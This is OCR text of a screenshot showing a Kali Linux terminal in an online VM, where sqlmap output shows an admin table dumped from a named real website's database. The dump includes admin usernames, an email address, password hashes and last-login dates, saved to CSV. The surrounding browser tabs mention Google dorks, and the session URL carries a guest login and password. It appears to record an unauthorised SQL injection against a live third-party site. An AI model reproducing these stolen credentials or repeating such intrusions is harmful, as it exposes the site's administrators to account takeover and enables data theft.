 Login | Salesforce
Enable Digital Experiences and C
New Google Dorks List Collection
CentOS-78-64-minimal:3 (guest0
onworks.net/osessionx23/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=guest03&password=server0103
A
Machine View
Applications Places Terminal
Wed 06:59
1
Create your
website
Blumble
Open
Session
Save
Session
Create your
website
Blumble
Remove Ads
Load my files
Save my files
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
[3 entries]
+----------+-------+------------+-----------------------------+-----------------
-----------------+---------------------+
| admin_id | utype | admin_name | admin_email                 | admin_password
                 | admin_last_login    |
+----------+-------+------------+-----------------------------+-----------------
-----------------+---------------------+
| 1        | 1     | teamadmin  | joe@epicentre-recording.com | 288623f26e54be93
a32f6eefa0020a8e | 2021-09-08 06:24:48 |
| 2        | NULL  | teamngobox | <blank>                     | 595cbd76ea4c97af
1a6913a8b0039815 | 2017-01-15 13:37:55 |
| 3        | NULL  | csradmin   | <blank>                     | 05e8cfb344bca521
c0955b4d90eb2ad1 | 2017-07-14 04:12:58 |
+----------+-------+------------+-----------------------------+-----------------
-----------------+---------------------+
[06:53:24] [INFO] table 'ngobox.art_admin' dumped to CSV file '/root/.sqlmap/out
put/ngobox.org/dump/ngobox/art_admin.csv'
[06:53:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ngobox.org'
[*] ending @ 06:53:24 /2021-09-08/
root@kali:~#
Waiting for adservice.google.com.pk...
Type here to search
31°C Smoke
ENG
3:59 PM
08/09/2021
4